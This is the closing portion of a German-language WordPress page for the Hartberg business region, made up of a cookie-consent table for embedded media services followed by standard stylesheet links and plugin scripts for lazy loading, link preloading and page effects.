                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://www.wirtschaftsregion-hartberg.at/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://www.wirtschaftsregion-hartberg.at/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-2877-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2877.css?ver=1769564305' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-2880-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2880.css?ver=1769564305' media='all' />
<link rel='stylesheet' id='elementor-post-2670-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2670.css?ver=1769564305' media='all' />
<link rel='stylesheet' id='elementor-post-2684-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2684.css?ver=1769564306' media='all' />
<link rel='stylesheet' id='elementor-post-2688-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2688.css?ver=1769564306' media='all' />
<link rel='stylesheet' id='elementor-post-2692-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2692.css?ver=1769564306' media='all' />
<link rel='stylesheet' id='elementor-post-2694-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2694.css?ver=1769564306' media='all' />
<link rel='stylesheet' id='elementor-post-2699-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2699.css?ver=1769564305' media='all' />
<link rel='stylesheet' id='elementor-post-2702-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2702.css?ver=1769564305' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-includes/css/dashicons.min.css?ver=259f7f40e5816c9c9a84b6725dd2e09c' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/frontend-admin-pro/assets/css/frontend-admin-min.css?ver=3.28.15' media='all' />
<link rel='stylesheet' id='elementor-post-2371-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2371.css?ver=1769564306' media='all' />
<link rel='stylesheet' id='elementor-post-2554-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2554.css?ver=1769564306' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='fea-modal-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/frontend-admin-pro/assets/css/modal-min.css?ver=3.28.15' media='all' />
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"mnxhyd7549","wpa_field_value":955603,"wpa_add_test":"no"}
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/jobs\/|\/frontend-dashboard\/new-job-form\/|\/register\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.wirtschaftsregion-hartberg.at","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-admin\/admin-ajax.php","nonce":"4404ae266f"};
var uael_particles_script = {"uael_particles_url":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
var PaBehanceSettings = {"key":"XQhsS66hLTKjUoj8Gky7FOFJxNMh23uu"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"643d1ff318"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":789,"title":"Wirtschaftsregion%20Hartberg%20-%20Wirtschaftsregion%20Hartberg","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

